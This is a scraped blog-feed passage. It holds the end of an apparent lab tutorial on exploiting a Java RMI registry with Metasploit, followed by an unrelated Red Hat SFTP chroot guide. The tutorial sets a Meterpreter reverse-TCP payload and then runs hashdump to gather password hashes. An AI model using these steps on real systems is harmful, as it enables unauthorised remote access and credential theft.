src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show payloads\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set payload\njava\/meterpreter\/reverse_tcp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 exploit(multi\/misc\/java_rmi_server)\n\u0026gt; set RHOST 192.168.1.221\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set SRVHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set LHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; exploit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EOnce the connection is obtained,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –l\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –i\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esysinfo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Ehashdump \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Erun\n\/post\/linux\/gather\/hashdump\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Egetuid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"post-head\" style=\"background: 0px 0px rgb(255, 255, 255); border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7304331205916637793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html","title":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s72-c\/Admincool_nessus_first+Scan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=1&callback=jQuery111009005959846715874_1769180658709&_=1769180658711
body_size: 3341
content:
// API callback
jQuery111009005959846715874_1769180658709({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4162402724409769972"},"published":{"$t":"2020-04-14T04:39:00.000-07:00"},"updated":{"$t":"2020-04-14T04:51:00.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Configure SFTP on Red Hat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nHow to Configure SFTP on Red Hat\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s1600\/admincool.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s1600\/admincool.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003EHow to set up SFTP on Red Hat\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"font-size: medium;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSet up \u003Cb\u003Esftp \u003C\/b\u003Eto \u003Cb\u003Echroot only\u003C\/b\u003E for specific users, so that user can't get out of their home directory\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nServer Configuration\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E\u0026nbsp; Edit \u003Ci\u003Esshd_config\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EComment original Subsystem entry for sftp and replace it with a new entry:\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E#Subsystem\u0026nbsp; \u0026nbsp; \u0026nbsp; sftp\u0026nbsp; \u0026nbsp; \/usr\/libexec\/openssh\/sftp-server\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESubsystem\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;sftp\u0026nbsp; \u0026nbsp; internal-sftp\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EAdd below changes to the end of the \/etc\/ssh\/sshd_config file\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Match Group sftponly\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EChrootDirectory \/chroots\/%u\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EAllowTcpForwarding no\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 